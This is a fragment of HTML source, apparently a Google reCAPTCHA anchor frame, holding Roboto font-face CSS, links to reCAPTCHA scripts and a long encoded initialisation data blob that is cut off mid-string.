U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tKsnNLPzHxbX_cngT4a__Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tKsnNLPzHxbX_cngT4a__Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tKsnNLPzHxbX_cngT4a__Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5ArwqTCoR0VwpBQw4nDgAvDrDshKcOKFMOEWg1zwoM/dsKYHMOrdxp7MlrDvQ3DsGDCgx/Dg8OydcOYwq7DnhNywqojXMKGLTPCv8OAw750e1tew5YHw4h/[base64]/CjMKELMKgAsOgLwZCwqtwW8OdOm8XwpbDnQLDulRdwqpuAwTDisKXBUF/DDrDp8OWwpcHC8KWw5/CuMO/w5zDgyI/[base64]/Cmy5QP8OcwrUNwrp5BsKOw6LCjMOGLcKZwqjDti3ChCTCkiXDosKjJTcKwrl/flYewrDDnmQBFjjCt8KbH8KqK1HDssORc8OtXMKJTUXDsgjCssOjaWw4fsOeSsK1wqnDv17Dl3UTwrvDisOHc8OAw5PCn1fDt8Odw7vDoMKVCsOuwqXDtzBVw6RXB8Kzw4fDuXlybUzDvBtDw5XCkMK4csOhw6jDg8KeL8K6w6R/WMOVcMK0A8KfCmIbwpd5wr9EwopMwpfDoUBSwrhxX37Cil8twp7DlMOyBxwRXW9pVx/[base64]/wrdTWsK8w49bKBDDo3DDjXLDsRwAwphXw4IIYMKHw6YXwr1xCz9zw4PCkBvDukY/w4ZvUibCm8KARwQrwrUAccOSYMOOwo3DrcKjJWZuwrgMwpohP8Oxw7oFEMKXw719QcKjwrEaQsOmwowZNcKaE8KGCsKCLcO/XMOAGh/CnMKcw693wo/DuGzCqD3Cs8KswqM8V3J2DnfCk8OuwrDCiDzCtMKSSsKlNRcvf8KCwrNwO8O9wp1ae8O3wrdpbcOzDMOuw6ABK8K8BsOpwoPChi9+w60teUvDkmHCs8KnwpXDomY1Mm7DtcOzwoV4w4XCpMO8w57DnlTCoT4iHGgMJsO9wqdzSsObw7bCoMK9TsO+PsKnwqoGwq/[base64]/CncOFwr/DvwxOw6/Ch8O/HQZuwrIuw4cRGx3DnnNQIsOTwoQ/wqLDuTc2wq95VMOcV8K4wrjCjsKvw6DCuHt/wp9Kw7jDk8OawpfCrkLDgcK/BsKLwp/[base64]/CpcKwb8KFw5ZMDsOkcBpRF0JIwrtJwpBxEsOeBFbDnQMNB8OFwr/[base64]/[base64]/Dl8KsasKEw5jCkcK2XmrCsMOeCsOqd8Kaw5YmesKxeG3CssKNVDfDkMKgwq3Ds8OwDMKMw6rDpHXCnMKfdsKgwoodAi/[base64]/w57DnhIuwrdkw7bDvBZyw6fDuD/Ck8KDw6nCjMOZw5jCmMOedsOBD8O0AsO4w6VDwrRtw61tw6rCp8O2w6EVU8KlbWjDrCTCsxfDmsKywpnDo1XDpcKyMRdJYmPCkwjDjsOUK8KCWnrClsK+H2lxXMOKc0PCisKzFsO5w6VBMXICw5PDl8KDwoXDuws+wozDksK/FsKReMO/RgfCpXRlTHnDmzDCkVjChgsXw61yBcOHwoJBUMKTMMKTJsOZw6dBeTjCo8K4w5VVO8OvwpFDwpDCjC9zw5rDk21FcVhSKAPDi8KTw69+wqvDhsOzw6BZw6XCvVBpw7sCU8K/T8ODbsOGwr7CnsKITjTCll4LwrYxwrsawr4xw4QZH8Oaw4rCoBYHPMOOVk7DncKMBn3DjgFEeVXDvA/[base64]/[base64]/w77Ck8KxAsOzwrB9V8ONasOPw48XwprDt8K/w7HDmyLClhzDtSjCgTzCucOcf3DDncO8w4NxXVnDtSHCoGPDnCzDlgMAwr/Cq8K/IkdCwo4jw6bDosONwpQKV8KCVsODw6pcwoJkesKhw6bCjMOaw7VYZMOfHgjDvhvDk8KFR3zCjzRJI8KKwoIew7rCo8KJJg/Cgyc5EMKXMsKeDTVhw401JcKPIcOgacKKwpJZwqAqQMO2w4oBBBdHwo55bMKNwp1vwqBowr3Cs055XsOow4cEwpEJw6HDscKqwr/[base64]/Ds2cYOcKswqjCo8O/w7dMw64zw5Z+Q8OATcKBVcKGwrw1XMKzwq4RdS3Cn8K5dsK3wqjCmsOcHsKnDgbCpnJkw4VkVxDCiA45IcKkwo/DgWXDjhdNMsO7cnjCkybCtsOZa8OiwobDgl0NMMOvJcKfwo4lwrXDl3TDrzQ5w43Dh8OZY8OHNMKyw49gwpkXbMKcFnUrw69gUwXDnsOlwqJzD8Ozw4vCgnhpBMOQwpvDiMOrw7rDuFI8EsK/[base64]/MsOueMOrw7YlwpAcMk0gKgV8wrTCkVrCt8Klcy3CjUjClGEZZl/CpwI1GMOFScO7A2XCnAjDtcKmw7gmwqYzXEfDpMKvw5MOXHnCpQ/Cqn94J8O5w4DDmhBkw5zCh8OVPFk0w4TCksKhSk/DvjILw5kDSMKCbcKtw4PDlkbDlMKBwqTCp8K0woVybcOVwp/CuwsQw6nDr8OCWg/CpxcpPHrCiA7Du8Kawqg3CTTDmEzDvcODwoU4w5rDt33DqwwHwpfDoALCtsOXE3I5Fi/Ct2fDncK8wpvCqMK3cFzChSrDn8O2TcOww6XClx9Iw4lNOcKXTCxzbsODw4UewrfDg09UdMKXJjJPw4jDmsKYw5/CqcKbwpjCp8Klw4UoE8K6wqIsw6HCo8KvQRwXw4LDq8OGwr3CgMKfWMONw4UCNExMw5gPwqhyHW5jwrl5XMKGwrUQVwbCviEhaWjDmcOaw5HDqsOwwp9jExHDoRLCkGPCh8OEFXLDg13DpsKBwoh3w63DosOXBMKVwodiBAQmw5TDl8ODYUV/OcKDIsKuHxHDj8KEwqlqC8O0Ew4Pw5LCjsK2VsOXw5DCpB7Cqmd5GQwpfA3CiMK/woPDr0k4M8K8L8KLw4PDvMOaIsO4w69/BcOBwq0bwrpKwqzCgcKfIcKXwqzDqsKJKMOFw5fDh8OUw7/DmhXDsTVKw4BPb8KvwrPCnMOLRMK1w5jDqcOSERx6w4PDn8OdFcKLUMKSwq4vbsOkFsKyw7VfVcK6YjZCw4fCscKcAjZxDsOzw5DDuwpWexnCrMOuNMOyaFoKfkjDgcKuBiAcQUAxVMKMX0TDscOCecK3CcOwwo/[base64]/[base64]/[base64]/DhsOuwoXCrlcvUMOiwqfCmidrFQnCvwfDlG0HwopyMMKxw4rCg8KZLT8Iw4LCgQ3CojNawpkGw4zClD5NaD84w6HCvMKYEsOfFRfCuwnDo8KEwqXCq3hNWMOjTlDDrFnCr8OZwr49XzXCi8OEdQJcXCjCgsKaw59hw4TDjsK+w6zCr8Ohw77CrA/[base64]/CucKgw6zDiDjCkhUHV8KWLxHDo2PCuMO2w70KfcKqRjcWTcKtw4bCowzDlMOBNcOKw7TDm8K5wqkfAC/CsErDkxo/w5kGwrvDqMK/wr7Cs8Orw5fCuwBgaMOpXGhwM0LDgVYOwqPDl23CpnfCg8Obwopiw4AGNMK6YcOHQcO+w5JmRRbDuMKBw6Nua8OncjXCssKowoTDvsK2Vh7DpAsBaMK9w5bCmFzChF/[base64]/w5ASw7DDk8KAJC9IwoZnYx3CpMOIMsKkw4zCmsOgEcOmKSfDpm7Dl8KZGh/[base64]/DnmHDjFQ/w6jDgU0Fa3kDHMKLTcKBw57CuMKmHsOOwp80AcOYwobCj8Kkw6fDmcKkwpnCkDPCoCjCtg1HBlLDuRfCkA3DpsOdBMKxOWZ9LFfCtMO2N3/DhsOcw7HDtMOZISQTwpvDpg/Di8KEw55/[base64]/NMOJB09pUMOKw7TDmsKNwoF/woYZGnbDpj/DpcOSw4DDlcOTFRxDU2wiA2vDhhTDkDnDsFdcw5HCkjrCsyjCp8OFw5ZDwpNdOTpCY8KMw6/Ds0gWwqvCp3NYworDoRBaw7ElwoUsw6gPwqPCuMOnHMO/wp9wfG9vw6HDqVDCgsKJYVpAwqvCujgfP8KBOD0yH0liEsOSw6HDucKUdcObwqjDhy7CnF/CjAMFw6rCmx3DqyLDvsKMXl8qwqvDq0fDqiPCrMKqETI3YcKqw7JPKzTDnMKyw7XCpMKUccK1wrs0fxhkQS7CqgDCg8OlDcK3TWLCvk4LfMODwrA3w6xgw7/[base64]/Cvy7CsHjDmcOgNMKew6JJw6hBwrlzw5wewp8Vw77DoMKNcsO9wpvDs8K5SsKUcMKlKcKeKsO5w5PDliwUw6Zsw4wLwqnDt1DDqWvCoAzDoUnDlh/Cuy9CVxgKwpbCjS7DgsKxLT4cMC/DhMKKYTnDgBXDmxLCu8K6wpvDtMKhc33Dgi15wogew58SwrVswp8UWMOUMxp9X3TDucKiw49VwoU0L8OGwoJ/w5TDlHLCocKBf8Kqw7fCv8KbTsO4wrbCn8OCAsOYQ8Kgw63DtMOAwrUHw58nwqXDuXw7wpPCpifDrcKsw6Bzw4/ChcKQUHLCpsOcCAzDhSjCgMKGCQ/Cq8OVw47Dlng0wqxZw5NzHsKJMnJ7YRMaw5thwp/DlRxlZcKfDcK1X8Kuw6TDvsO1Kh7ChMOzd8KhRcKswoEUw7tfwpnCmsOZw792wq7DmcKSwo8NwoXDnWPDpSkIwrppwol/w4bCkSEFTsOIw7/[base64]/w6dNATrDu2dGwqATw4U/ME7DgsOpw7d9CkvCnMKHYB7DmQY0wrXCgjDCj3DDoTMEw7HDuR/DmDUgFjk1woHCt2XCqcOOfCM1NcOSPWLDusOpw5XDu2vCocKsfzRiw45gwohlZSjCvjTCicOhw65hw4bCuwvDkih/wr7DgSVHGiIQwrUswrLDgMOtw7Qkw7sdfMO0Vi4YLy4Ca1HCl8Kow70dwq4gw6/DhMOLCcKAbcK6G3rCv2vDhsK4USkaTntUw7kJRlrDv8OReMK1wqfCulLCm8KNw4TDlMKNwq3CqDnCh8KMDVTDj8Kbw7nDt8K6w5rCusOtYzjDnUPDjsOowpbCicO9b8OPwoLDl2hJEhVGBcObU2whTsOmNMKqEmN6w4HCtMOSV8OSfVh6w4HDmHMDw5kUWsKKwp/DoVEsw7k4KMKPw7jCq8Osw5XClMKLNsKFQzhFATTDm8OMw6QIw49mQEcrwr7DqmLDrMKjw5DCt8OiwpvChMOKwowBWcKeQwLCtlPDnMO8woZkOMKAI0nCsyLDi8OOw5rDvsOYXGnCr8KzSDvCil5UBsOGwpHCvsKqw7YpZBVZaxDCmMKsw4VlRcK5CA7Ds8KhSh/CqcOZw4c7asOcF8OxTsOfCMOMwpoewoTDpxlewrYcw4XDuSkZwofCtGtAwq/Ct2AdA8OdwppSw4fDvG7Ch08twrLCqcOhw5DClcOYw4pJO3decmPCqgp9VsKib1bDgsKbRwNpf8OjwoE3EjscWcOvwoTDkz/DoMOnZsKEa8OVP8KMwodpTwwcbg4kXDtvwpnDjUQQDT9Uw4Nuw5UAw5/DmyR4FDRXL0TCmsKDwp51UDtCNcOywrnDrhDDnMOSL0DDihNYNzlxwq7CjlApw48bZkrDosOTwpzCrjbCqgPDiwktw5/DncK/w7Qfw69oQWLCo8Kpw5HDrcO4A8OoJMOZw4Rhw7owfyrDjMKHwrvCpAU4WlbCn8OIUsKCw7p4wr3ChVdYVsO+OMKqRW/CuxEJFmzCuWPDj8OHwrMlRsKLR8Kbw61sNMKCAcOHwrzCq0fDlsKuw5kRUcK2UhU+ecOww4nDo8OJw6zCsWVLw7o8wpvCrlwgC28iw6fCtn/DgRUTexoPOgpYw4XDtx9hIT9UasKIw407w4rCp8O/b8OFwrFpFMKzLMKOUh1Sw7zDvknDlsKmwp/CjlXDu0rDth5RZSMPXBU+fcKzwqJOwr9QLHwhw5LCo3tnw5vCiTItwp5cOgzCoBUTwoPChsKMw4luKWXCrFnDpcKvBcKJwpXCn1M7HMOlwqXDtMKUcHEpwo/Ds8Ojb8KQw53DtX/DhAkhSMKNwpPDqcOFLsK1wqRTw5UyCCvCqcKzDDljJgXCklvDisKrw6XCh8OkwrvClsOtacKDwobDux/DmjPDhHcUwqHDocKlccKWDsKMLhkCwr0Sw7MPXgTDqCFew73CjA/CuU5lwpjDgUHDtFhfw4LDm3oZw4Eew77DvjPCghEZw6HCtUxHK3ZDX13Dgz4nDMOjU13CvsO5ZsKPw4FiI8OuwoHCqMOOwrfCgxHCgys8PDBJM1Euw47DmRd9SBLCl352wr7CssOHwrM1LsOhwpHCq2suHcOsJz3CjSbCqkE3woDCu8KhLkl/[base64]/Cl3/CpyjCv1vCi0zDvzh9QcOuKQhRO8Kswr3DlwkzwrXDuTjDq8KJccKLFlvDjcK+w4bCkg3DsjUZw7jCrgUNbUlowqBJTsOMBsKpw4vCn2HChUnCssKSWMKPMARMRT0Lw6DDk8Ktw6/Cpx9lRBLDsCkADMOhUi57YzvDkUzDhAJTwoAGwqYXPsK9wpRjw6cSwpNbK8OBDEJpRlHCv03Ct28yXwM+XRLDlcOuw5Q1w5XCkMOlw71LwoTChcK/CQd4woLCuifCqnVgYsOXesOVwqzChcKAwo/[base64]/f8Oew6LChykowrEyWGgvw4XDtD7DoMKYwpvCm8K8FSMsw6PDtMOdw4rCuX/CngdiwplLEcO/QMOawqXCu8KkwpzDlULCgMOoLMKcL8Kvwr7CgmpKdRtDVcKUU8KqKMKHwpzCr8OTw6Q7w6ZQw43CljQCwpfCvWDDinrClnHCmXgpw5/DoMKKe8K4wqBvLTd7wobClMOUd0jCpUJgwqE6w5FUHMKcXkwKQcKeMXnDrjxKwrYBwq/Di8O2V8KfIMOqwq1kw4rCqcO/T8KqVMKIa8KPOmIGw4bCucKOCTPCuE3DhMK9QQ85ZmlHAzfDn8OOPMOnwoF3E8K5w51lFn3CuRPCkHHCj3bDrsOHeizDkcObN8K6w6ccZcKgfh3CqsKBCy07VsKACDJiw6RgWsKSUS7DjMOMwobCszFScMK6cxQ/wqA6wrXCqMOHF8O3XsOGwrtqwpLDjsOGwrnDkXxGB8OUwqgZwqfDtnB3wp7CkQ/DqcKnwoAlwrnDoyXDiWtvw7R8bMKHw5DCixDDmcK8wp/CqsOCw5dDVsOzwrM/SMKzUMOxFcKCwqfCr3FXw6NHO1k3FTtkcRHCgMKPLzfDvcOvVcOpw6XCpDHDlcKtVSApH8K5fRA/dsOraB3Drwc2E8K6w6LCtMK2bk3Dq2fDuMO0woHChsO3XsKtw47ChwbCvMK9w7p1wp4sGwXDgCkDwpVQwr17DR5dwoHCl8KQN8OKYlTDglQiwoTDr8Oaw4PDrFlew5/DlMKNfMKpcwlGcDLDiUIhMsKDwpjDuWgSOFVwRzDCo0vDsi0AwqscE1zCvSHDlmZwEsOZw5LDj0LDocOZbFRCw4RnYj9yw6fDl8Omw40Ewp0Lw59YwrjDlTM/bRTConoiScKxIcK4wpjDuAXDgDLDvgN8Y8Ksw74qABPCkMKDw4HCpinCl8Oyw6zDl19rEybDnkPDqsKmwqJow63Cl2xzwpDDrk8rw6jDuko8FcK6S8K4f8K5w49Nw53DnsKIK1nDpAjDqxzCum7Dih/DtUjCulDCssKFWsKiZ8KFAsKqB0DCs1VEwqrCukwLOV8xIgLDkUHCkALCs8KzeVxgwpBvwrN7w7fDgsOHUm09w57CnMOlwpvDpMKUwp/[base64]/CmALDrMOvwonDmcOuJ8KNw6TDssKRw5hDK8K3DsOSw6sGwphCw5BUwoZNwojCqMOVwpvDj2NeH8KtOcKPw5hIwqvChMKFwo85Rn8Cw5HDmEtbOyjCumQsFsKOw4gFwrHCokl+w6XCuHbDkcKNwo3CuMOSw4jCvcK2w5ZIacKNGgvChsOnGsKxRcKiwr06w4/[base64]/CmsKlwoR3w4DDkh3Doi1aS3PDqV/[base64]/DmDIiNsKhwp9uwoR+wrPCkMKUw7XCqlt1wrwLwoF5TRBsw6N+wrcbwr7DhgoIw6fCiMOPw6BYW8O7WcOKwq46wp/CkDbDtcOWwq3DmsKaw6kST8O8wrszcMO+w7LCgMKFwppcT8K+wq50w7zClBfCucKTwpB/AMKAVVZhwr3CiMO/X8KxQkM2T8OMwowYZsKua8OWw5oGOGEmf8OUDcOKw4p9FsOURMOpw6t2w5jDnRTDrcKfw5HCjE3DtcOvCBzChcK/EcKJRMO4w5rCnBtzLsKxwp3DmMKFScOJwqEFwoDCkBY+w58SbsK6wqnClcOyQsOEW2jCnW04ajlkaR/Cg17Co8OrehA/wpvDjj5fwrzDtMKuw5vCjMOoRmDCoyjDsSzDjWxsGMOSKRwPwqLClsOKL8KDB38kScK/wr06wp3DhsOlWMKLdkDDpDTCr8KJJ8OzW8KWw58xw7rCiBEzX8Kfw4IUwp1gwqZjw5pOw5orwrPDhcKJf2rDq3l7UQPCoFfCmFgSfjkOwoV1wrXDicO0wpxxccK2GBROPsOIS8KAD8K4w5lSwodPGsOGLns3wrjClMOGwp/CowtaQmXCnh15AcKEaWfDjWjDvWTChcK1esOfw5nChMOUW8OpL0TCksO7wpd6w6kQX8O4woDCuRrCtMKpTTJTwos9worCkh/DgHjCuDEjwphKIBfCmsOiwrrDocKhbMOywp7ClgHDihhjb1nCkxEbMGRTwpPChcKeBMKDw7MOw5HCrXrCjMO9IVzCucOuwoXCmWAPw6dFwqHCmmbDj8ODwo4LwqQwJiXDjw/Cv8KHw7Yiw7TCssKcwrzCpcOBFyAWwoXDnjpBBG/Cu8KJK8KlHsOrwr0LQMOhPsOOw7waGgpmPwFkwpvDp3HCpEo5XMKiTW/DjcOVBmjCr8OlL8OIw6MkBBrCnklqXB3Cn2ZEwo8twpHDj14Sw4wFJMKrS3EzHsKWw5UOwq5yYhJNWsOUw5AqGsKCW8KPd8OUQT/[base64]/[base64]/bkHCrz4XwoVOwohrw5vCtcOXw63DsTPCvMKlFz7DnSnDm8KJwrRWwqI6ehbChcKQGwRYb0xvDDnCmHFKw63Dq8ORZsOyb8KWeT8Hw4Mtwq/[base64]/wr7Cq1czCMKZGMKqHmvDi8KLW8O4wrHClh5MNioYX14ODlACw5rDn3oiQsKSwpbDncOMwpfDlsOaS8O5wpjDs8OCw5vDqipGW8O3USrDoMO9w7QIw4jDlMOtHsKGSz/DmQfDhTZpwrzCmMKGw49FKmQ3MsOeFlnCtMO4w7rDmFFBQsOiVAjDnXVHw4HCmsK/UBrDv3BrwpHDjhnCoHdyM3zDlRt2HVw+P8KbwrbDhy/CiMONBmANw7lswrTCgxYzOMOcZTLDuitGwrXCvFYyecOkw6fChQhLeBnCj8K8b2oCVinDo2JIwqEIw4skRQYbw6Q9f8ObWcO/ERIwNkFbw6zDtMKGSUjDgns3azPDvlxEHMO/V8KBwoo3VHBVw6Y7w63CuybCtsKZwqZVbkfDvsOfWnDCqV4uw7FFAQ5vCD4BwpjDhcOAw6DCpcKXw6rDqWLCmkdSAcORwrVQYcOIGkDCuTtTwoDCscKQwoTDhcOzw7zDlCrCmzvDpsKZwqopwqDCgMOuUn0VZcKBw5vDgnnDlz7CjT/CsMK2JglBBx49Q0Maw7MPw4NlwrzChMKrwqpQw5/DmGLCsnjDqRY9BMKyNz9QBMK9JMKzwpDDsMK5c1RFw4jDp8KWwrdbw4LDg8KfZTzDlMKEaCHDomkswqYMQsKAekYdw5UjwpRawq/DvS7Cpytbw4rDmsKYwo1iWcOAworDuMKYwrfDuEbCpSBUXTXCnMOlYlsTwrtVwopXw7LDpCxgOcKUU0seaX7Cn8KLwqnDtFJNwpIMFEcnXSFhw4FiOxFlw69wwqhNWQZqwp3Dp8KIwqjCrsKYwo1WNsOvwoTCqcKZPD/Dk0XCisOgAMOWdsOhw6rDhcOidlhAYHvCikw+PsOLW8K5a04JU0cQwpk2wo/[base64]/[base64]/[base64]/CpkTDhcOEw5Vwd3lZwp/DkHXCqMOrw6Z7wrnCv8Okw4rDiEJbInHDg8K6dcK3wr7ChsO8w7kqw5LDtsOtLVjCg8KdJ0bDhMK2cCDDsjDCk8OTImvDqh/CnsKrw4N9LsOJYcKNMMKLPj3DvMOZUcO4R8OyYcKgw67Dg8KjXkhqw4nCiMKZEljCi8KbE8KKCcKowoVGwq08QcKiw7fCtsOmYMOFQHDDmn3DpcOdwrk+w5x5w7EowpzChkLCrHjCszvCgxjDucO+cMO/[base64]/DhsKuwp8FTBrChiPDrsOcQsOHUsK+OsOhw6YMAMK+MgM+GHTDs0bDhMOew4wlQQHDizNqWAFvUxAEPMOgwqbCksOwUMOnFkUzEF/CsMOscMO5CcKBwrcBUsORwrInNcKwwoMqHQULKlQ4dEQUdcOxL33CrFzDqyk0w6xDwr3Cp8OwMG4Sw4NiR8OuwqDDicK6wqnClcKOw6/DvMOlXsOowoczwoHCjnPDhMKNT8OyUcO5cgTDg0dhw5sWeMOow77DoFd3w7kfBsKcLRzCvcOJwpxOwonCoGMewrXCulwjwp3Dpy9WwoE9w609LlfCj8K/[base64]/[base64]/CrcOCa8ORwoHComfDi8Opw6g3woLDpirDlMOxw6Fqwo4iworDrcKyBMKtw6p/[base64]/Cv3ggw53CisKRL8Kxw7BQwpMLfcOtGDnDgcKlT8OeTwDDmCBiIW19On/DlGpYAHrDgMOwEXQVw4NewqUpBUs+NsKzwq3Dom/DhcOnbDDCrMKzAFk9wrlvw69EfsK3d8O/wpkTwqvCv8O8w74jwoFRwpcXNjjCqVDCmsKJKGlGw7jCohjCmcKBwp4zKMOLw4DDrFw1Y8KyCn/Ck8OyXMO4w7siw7xXw4FLw4IBYcOUTzpJwp9pw4DDqcOyRGspwpnCvnEQO8Kxw4PCqMKHw74LfGrChMKkV8OVEyHDjgfDrUHCkcK2DjTDpiLCkk/DpMKswqHCvWREKlowKiwvPsKba8Kqwp7CjE7DnRoLw6fDimoZNXDDpyjDqsKDwoDCumAxfMOBwoxSw7ZLwojCvcObw4k/VcOtMCU8wrhjw4nClMKHVCAxBR0dw4sFw7ouwq7CvkXCqsK7wo4pHcK+wojCvE/ClzfDjcK2RFLDlz59CRzDs8KFTw8pfg/DhcOeCzJbc8OVw4BlIMKbw5zCvh7Duktew4chHwM4wpVBVXzCsiXConHCvcOAw4jCh3RpAFnCt1sEw4vCncK/ZUt8IWPDsz4IbcOswrTCgnXCqxjDkcOAwrDDoyrDjkLCg8Obwo/Dv8KpQMOuwqtqH3QBRjPDll7CvDRrw43Dv8O/VAI/TcO9woXCo1vCtS9owoHDqm15e8KgA0zDn33DgcOBCsOYHmrDocOLUcOHYcO5w5/DrTlpBALDk0Y2wr0hwrHDrMKIS8K6GcKPAsOmw7PDjMOXwp92w7Aow4jDpHHDjS4XYGo7w4UXw6rCni99dkA+WCt0wpFofFwPUcOCwp3CpXnCsjIKEsK/w5d6w5spwprDp8OrwqEZK2nCtcK+CErCmFoMwodJwpPCgsKmdsKKw4stwqzDsm9lOsOQw57DjmDDiSLDgMKSwotMwrcyDlFEw73DjMK0w7vDtg91w4/DrcKjwpFfQGtAwpzDhx3CkA1pw53DlCLDkxZ0w43DpSnDnGcRw6vDvC3CmcOQdMO3VMKSwrTDqz/CmMKAJsOYdkNTwrjDl0zChMKywprDksKbSMOwwo7DuV51F8KAwpjDuMKqe8Osw5fCtsOuHsKIw69aw79AbDdGYMORBMK6woR7wpoJwrNDVXZfIz/DnR7DoMO2woJuw6xQwrDDriECAGnCrAFye8OySkFQXMOwGMKJwqfCmsOLw4rDm1cydcOSwpfDn8ObZwfCghUMwobCpcOgGcKGElASw7TDgwwmcisBw5EPwpUfMMOaKMKPGCXDmsKZXH3DrcO1RG/[base64]/w7DCrcK8bCsrI8KSwqDDiMKEwowSB1BPFDxxwovCtcKpwoDDnsKYVsOaDcO5woHCg8OZDHJdwpRcw7lic0tVw53ChA/[base64]/w7Uzw7nDtwvCk8OBAsKiOxfDvcKfaAvDg8KmXD8Rw7DDom/[base64]/ChMKDwo/Ck8Ovw6LCuMKxwpzCgcOcw4fDqm7DljAGw45qw4nDlmnDm8OvMH06EjI7w7pSYGpZwqULDMOTfFtmXQLCk8K/w5PCo8KrwqVXwrVMwp5UI1vDh0XCocKcYzxjwpxIf8OCUsKgwpEhYsKLwqo3w7deEEY8w4MIw70BYsO2AWLClzPCoClVw4/[base64]/[base64]/w4rCl8OqEDkvw4JSP8KPGcOSwpMMckHCskAbXMK7Vx3DtMOuFsOhw559NcO3w4jDviJDw6odw68/dcK0HVPCnMKAN8KwwqbDqMOPwqFmXUrCtmjDmjsDwo0Lw4TCq8KsO0DDvcK1MnrDhMO/[base64]/DmMKaTsOpw5HDiyzDlWZ7UlzDixYXS2MowovDuwPDqUHDhVfCrsKzwonDsMOAHsOjZ8OewpBzTV9BY8K/[base64]/VFrDuz5Hw5Ebw5LCs8KPUB9IdMKSwoM3JWvDs1LCpSrDnyVHCgzCuTstd8K9MMOpbVTCh8Kfwq3CklzCu8OGw6FkUhpLwoYyw5DCmnRTw4DDh1ZPUQLDtMKjAmdIw751wqQ5w6/Cq0hkwqLDusK4JQA1IglSw6c5w4rDtxYiFMOFSiR0w6jCk8OUAMOMYVPClcONWMKSwpzCt8OhETV8f1YVw5PDuxAWwrnCiMOewozCosO6Gw/[base64]/[base64]/DkcOUwohzX8OMZCJtwp8Gd8Oew5fDiSjDukF8MBthwp0mwqnDhcKIw47DgcK/w5HDvcKvZMOOwpLDv1oeEsK0acKUwr5+w6bCv8OOYGTDl8OpciXCi8OlWsOEGCMbw4HCpwPDpnHDucK+w6nDssKwc1RTC8OAw4I9fmJ6wrnDqRtVRcKaw4XCmMKCGVPDtxByRTvCsh7DvMOjwqzCkhjChsKvw5XCr3PCrCfDt10PG8OyGE0PBU/[base64]/DgDzDmsKbRMKtGMOZwo/Dv1suw4TDp8K3Cgshw63DvSrDll1Kw61jw7PDtz9KA1/CvhDCk18ybmHCiD/DkH3DqwzChSsgISp9NVrDnQknEUQywqBAa8OBB2cXGB7DgFtCw6BeUcOILMOYcndvTMOfwq/CoHxEMsKXdMO7K8OIwqMfw55Xw57CrlMowrxdwqDDkj3CqMOnKGLCkygMw7jCp8Ofw55dw4V7w7NUG8KkwpUYw6PDtWXDs3BkYVtZwp/ClsK4RMOfecO3asO/w7nCj1DCr3XCjMKDIWkSfGbDpENcbcKtGTxhHcODNcK8dUcpRQ8If8KQw7o6w6N1w7/[base64]/ChztlbxnCjsKtTQhkw6DDvEnDqgzCpg9Pw6bCi8ODwpXDvm9/w6cvEMOtA8OhwoLCo8OkDcO7QsOvw5HCt8OiFcK6e8OSJMOtwpzDmsK4w4ICw5PDvg8gw6xOwrgaw6gLw4nDnRrDgjfDiMOGwprCsWVFwr7DucKjHnJawpvDm0vCqnTDuF/DvDMTwolUwqgew6MWTz0zGiFgZMOPWcOtwpsZwp7CtRZldSMfw4jDqcOcCsOvcHcowp7DrsKlwozDkMOTwoUKw6zCjsO0I8OmwrvDtcOKWVI9w6rCujHDhRfCkhLDpinCqy/DnSwERnoRwo9AwpTDgk1